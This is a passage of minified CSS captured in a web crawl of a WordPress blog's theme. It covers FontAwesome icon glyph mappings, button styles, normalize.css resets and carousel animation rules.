li:before{content:"\f140"}#inbound-list.fa-list-ellipsis-h li:before{content:"\f141"}#inbound-list.fa-list-ellipsis-v li:before{content:"\f142"}#inbound-list.fa-list-rss-square li:before{content:"\f143"}#inbound-list.fa-list-play-circle li:before{content:"\f144"}#inbound-list.fa-list-ticket li:before{content:"\f145"}#inbound-list.fa-list-minus-square li:before{content:"\f146"}#inbound-list.fa-list-minus-square-o li:before{content:"\f147"}#inbound-list.fa-list-level-up li:before{content:"\f148"}#inbound-list.fa-list-level-down li:before{content:"\f149"}#inbound-list.fa-list-check-square li:before{content:"\f14a"}#inbound-list.fa-list-pencil-square li:before{content:"\f14b"}#inbound-list.fa-list-external-link-square li:before{content:"\f14c"}#inbound-list.fa-list-share-square li:before{content:"\f14d"}#inbound-list.fa-list-compass li:before{content:"\f14e"}#inbound-list.fa-list-toggle-down li:before,#inbound-list.fa-list-caret-square-o-down li:before{content:"\f150"}#inbound-list.fa-list-toggle-up li:before,#inbound-list.fa-list-caret-square-o-up li:before{content:"\f151"}#inbound-list.fa-list-toggle-right li:before,#inbound-list.fa-list-caret-square-o-right li:before{content:"\f152"}#inbound-list.fa-list-euro li:before,#inbound-list.fa-list-eur li:before{content:"\f153"}#inbound-list.fa-list-gbp li:before{content:"\f154"}#inbound-list.fa-list-dollar li:before,#inbound-list.fa-list-usd li:before{content:"\f155"}#inbound-list.fa-list-rupee li:before,#inbound-list.fa-list-inr li:before{content:"\f156"}#inbound-list.fa-list-cny li:before,#inbound-list.fa-list-rmb li:before,#inbound-list.fa-list-yen li:before,#inbound-list.fa-list-jpy li:before{content:"\f157"}#inbound-list.fa-list-ruble li:before,#inbound-list.fa-list-rouble li:before,#inbound-list.fa-list-rub li:before{content:"\f158"}#inbound-list.fa-list-won li:before,#inbound-list.fa-list-krw li:before{content:"\f159"}#inbound-list.fa-list-bitcoin li:before,#inbound-list.fa-list-btc li:before{content:"\f15a"}#inbound-list.fa-list-file li:before{content:"\f15b"}#inbound-list.fa-list-file-text li:before{content:"\f15c"}#inbound-list.fa-list-sort-alpha-asc li:before{content:"\f15d"}#inbound-list.fa-list-sort-alpha-desc li:before{content:"\f15e"}#inbound-list.fa-list-sort-amount-asc li:before{content:"\f160"}#inbound-list.fa-list-sort-amount-desc li:before{content:"\f161"}#inbound-list.fa-list-sort-numeric-asc li:before{content:"\f162"}#inbound-list.fa-list-sort-numeric-desc li:before{content:"\f163"}#inbound-list.fa-list-thumbs-up li:before{content:"\f164"}#inbound-list.fa-list-thumbs-down li:before{content:"\f165"}#inbound-list.fa-list-youtube-square li:before{content:"\f166"}#inbound-list.fa-list-youtube li:before{content:"\f167"}#inbound-list.fa-list-xing li:before{content:"\f168"}#inbound-list.fa-list-xing-square li:before{content:"\f169"}#inbound-list.fa-list-youtube-play li:before{content:"\f16a"}#inbound-list.fa-list-dropbox li:before{content:"\f16b"}#inbound-list.fa-list-stack-overflow li:before{content:"\f16c"}#inbound-list.fa-list-instagram li:before{content:"\f16d"}#inbound-list.fa-list-flickr li:before{content:"\f16e"}#inbound-list.fa-list-adn li:before{content:"\f170"}#inbound-list.fa-list-bitbucket li:before{content:"\f171"}#inbound-list.fa-list-bitbucket-square li:before{content:"\f172"}#inbound-list.fa-list-tumblr li:before{content:"\f173"}#inbound-list.fa-list-tumblr-square li:before{content:"\f174"}#inbound-list.fa-list-long-arrow-down li:before{content:"\f175"}#inbound-list.fa-list-long-arrow-up li:before{content:"\f176"}#inbound-list.fa-list-long-arrow-left li:before{content:"\f177"}#inbound-list.fa-list-long-arrow-right li:before{content:"\f178"}#inbound-list.fa-list-apple li:before{content:"\f179"}#inbound-list.fa-list-windows li:before{content:"\f17a"}#inbound-list.fa-list-android li:before{content:"\f17b"}#inbound-list.fa-list-linux li:before{content:"\f17c"}#inbound-list.fa-list-dribbble li:before{content:"\f17d"}#inbound-list.fa-list-skype li:before{content:"\f17e"}#inbound-list.fa-list-foursquare li:before{content:"\f180"}#inbound-list.fa-list-trello li:before{content:"\f181"}#inbound-list.fa-list-female li:before{content:"\f182"}#inbound-list.fa-list-male li:before{content:"\f183"}#inbound-list.fa-list-gittip li:before{content:"\f184"}#inbound-list.fa-list-sun-o li:before{content:"\f185"}#inbound-list.fa-list-moon-o li:before{content:"\f186"}#inbound-list.fa-list-archive li:before{content:"\f187"}#inbound-list.fa-list-bug li:before{content:"\f188"}#inbound-list.fa-list-vk li:before{content:"\f189"}#inbound-list.fa-list-weibo li:before{content:"\f18a"}#inbound-list.fa-list-renren li:before{content:"\f18b"}#inbound-list.fa-list-pagelines li:before{content:"\f18c"}#inbound-list.fa-list-stack-exchange li:before{content:"\f18d"}#inbound-list.fa-list-arrow-circle-o-right li:before{content:"\f18e"}#inbound-list.fa-list-arrow-circle-o-left li:before{content:"\f190"}#inbound-list.fa-list-toggle-left li:before,#inbound-list.fa-list-caret-square-o-left li:before{content:"\f191"}#inbound-list.fa-list-dot-circle-o li:before{content:"\f192"}#inbound-list.fa-list-wheelchair li:before{content:"\f193"}#inbound-list.fa-list-vimeo-square li:before{content:"\f194"}#inbound-list.fa-list-turkish-lira li:before,#inbound-list.fa-list-try li:before{content:"\f195"}#inbound-list.fa-list-plus-square-o li:before{content:"\f196"}.inbound-flat-btn{display:block;float:left;padding:.6em .6em;font-size:1.1em;margin:1em .5em;color:#fff;width:16em;text-decoration:none;cursor:pointer;font-family:helvetica;line-height:2;position:relative;z-index:2;overflow:hidden;text-shadow:0 -1px 0 rgba(0,0,0,.35)}.inbound-flat-btn span.icon{display:block;float:left;margin:-.38em;font-size:1.6em;width:20%;height:56px;text-align:center;line-height:2.2;margin-right:1em}.inbound-flat-btn.download{background:#2ecc71}.inbound-flat-btn.download span.icon{background:#27ae60}.inbound-flat-btn.dribbble{background:#ea4c89}.inbound-flat-btn.dribbble span.icon{background:#c24879}.inbound-flat-btn.facebook{background:#4d69a2}.inbound-flat-btn.facebook span.icon{background:#2f477a}.inbound-flat-btn:after{content:'';display:block;width:100%;height:100%;box-shadow:inset 0 -2px 0 rgba(0,0,0,.25);position:absolute;margin:-2.6em -.6em}.inbound-flat-btn:active{height:54px;top:2px}.inbound-flat-btn:active:after{box-shadow:inset 0 -2px 0 rgba(0,0,0,0)}.inbound-sunk-button-wrapper{width:165px;background:#e0e0e0;filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#E9E9E9', endColorstr='#D7D7D7');background:-webkit-gradient(linear,left top,left bottom,from(#e9e9e9),to(#d7d7d7));background:-moz-linear-gradient(top,#e9e9e9,#d7d7d7);padding:8px;-webkit-box-shadow:inset 0 2px 2px #b2b3b5 , 0 1px 0 #fff;-moz-box-shadow:inset 0 2px 2px #b2b3b5 , 0 1px 0 #fff;-o-box-shadow:inset 0 2px 2px #b2b3b5 , 0 1px 0 #fff;-khtml-box-shadow:inset 0 2px 2px #b2b3b5 , 0 1px 0 #fff;box-shadow:inset 0 2px 2px #b2b3b5 , 0 1px 0 #fff;-webkit-border-radius:50px;-moz-border-radius:50px;-o-border-radius:50px;-khtml-border-radius:50px;border-radius:50px}a.inbound-sunk-button{display:block;width:165px;height:35px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;text-align:center;line-height:34px;text-decoration:none;-webkit-border-radius:50px;-moz-border-radius:50px;-o-border-radius:50px;-khtml-border-radius:50px;border-radius:50px;font-weight:bold}a.inbound-sunk-button:hover,a.inbound-sunk-button:active{border:none}a.inbound-sunk-light{background:#f5f5f5;filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFF', endColorstr='#ECECEC');background:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#ececec));background:-moz-linear-gradient(top,#fff,#ececec);color:#858585;text-shadow:0 1px 0 #fff;-webkit-box-shadow:inset 0 1px 0 #fff , 0 1px 0 #b5b5b5;-moz-box-shadow:inset 0 1px 0 #fff , 0 1px 0 #b5b5b5;-o-box-shadow:inset 0 1px 0 #fff , 0 1px 0 #b5b5b5;-khtml-box-shadow:inset 0 1px 0 #fff , 0 1px 0 #b5b5b5;box-shadow:inset 0 1px 0 #fff , 0 1px 0 #b5b5b5}a.inbound-sunk-light:hover{background:#fff;filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFF', endColorstr='#F7F7F7');background:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#f7f7f7));background:-moz-linear-gradient(top,#fff,#f7f7f7);color:#717171}a.inbound-sunk-light:active{background:#eee;color:#717171;-webkit-box-shadow:inset 0 2px 3px #aaa , 0 1px 0 #b5b5b5;-moz-box-shadow:inset 0 2px 3px #aaa , 0 1px 0 #b5b5b5;-o-box-shadow:inset 0 2px 3px #aaa , 0 1px 0 #b5b5b5;-khtml-box-shadow:inset 0 2px 3px #aaa , 0 1px 0 #b5b5b5;box-shadow:inset 0 2px 3px #aaa , 0 1px 0 #b5b5b5}.inbound_email_suggestion{font-size:13px;padding-top:0;margin-top:0;display:block;font-style:italic}input.inbound-invalid-email{-webkit-box-shadow:0 0 6px #f8b9b7;-moz-box-shadow:0 0 6px #f8b9b7;box-shadow:0 0 6px #f8b9b7;color:#b94a48;border-color:#e9322d}input.inbound-valid-email{-webkit-box-shadow:0 0 6px #b7f8ba;-moz-box-shadow:0 0 6px #f8b9b7;box-shadow:0 0 6px #98d398;color:green;border-color:green}

--- FILE ---
content_type: text/css
request_url: https://blog.teachlr.com/wp-content/themes/hellebore/A.style.css,qver=4.9.26.pagespeed.cf.13ok1TpPOn.css
body_size: 12544
content:
@font-face{font-family:'FontAwesome';src:url(https://blog.teachlr.com/wp-content/themes/hellebore/css/fonts/fontawesome-webfont.eot?v=4.5.0);src:url(https://blog.teachlr.com/wp-content/themes/hellebore/css/fonts/fontawesome-webfont.eot?#iefix&v=4.5.0) format('embedded-opentype') , url(https://blog.teachlr.com/wp-content/themes/hellebore/css/fonts/fontawesome-webfont.woff2?v=4.5.0) format('woff2') , url(https://blog.teachlr.com/wp-content/themes/hellebore/css/fonts/fontawesome-webfont.woff?v=4.5.0) format('woff') , url(https://blog.teachlr.com/wp-content/themes/hellebore/css/fonts/fontawesome-webfont.ttf?v=4.5.0) format('truetype') , url(https://blog.teachlr.com/wp-content/themes/hellebore/css/fonts/fontawesome-webfont.svg?v=4.5.0#fontawesomeregular) format('svg');font-weight:normal;font-style:normal}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]) {display:none;height:0}[hidden],template{display:none}a{background:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root) {overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}.owl-carousel .owl-wrapper:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel{display:none;position:relative;width:100%;-ms-touch-action:pan-y}.owl-carousel .owl-wrapper{display:none;position:relative;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-wrapper-outer{overflow:hidden;position:relative;width:100%}.owl-carousel .owl-wrapper-outer.autoHeight{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}.owl-carousel .owl-item{float:left}.owl-controls .owl-page,.owl-controls .owl-buttons div{cursor:pointer}.owl-controls{-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:rgba(0,0,0,0)}.owl-carousel .owl-wrapper,.owl-carousel .owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-fade-out{z-index:10;-webkit-animation:fadeOut .7s both ease;-moz-animation:fadeOut .7s both ease;animation:fadeOut .7s both ease}.owl-fade-in{-webkit-animation:fadeIn .7s both ease;-moz-animation:fadeIn .7s both ease;animation:fadeIn .7s both ease}@-webkit-keyframes fadeIn {
  0% { opacity:0; }
  100% { opacity:1; }
}@-moz-keyframes fadeIn {
  0% { opacity:0; }
  100% { opacity:1; }
}@keyframes fadeIn {
  0% { opacity:0; }
  100% { opacity:1; }
}@-webkit-keyframes fadeOut {
  0% { opacity:1; }
  100% { opacity:0; }
}@-moz-keyframes fadeOut {
  0% { opacity:1; }
  100% { opacity:0; }
}@keyframes fadeOut {
  0% { opacity:1; }
  100% { opacity:0; }
}.fa{display:inline-block;font:14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc: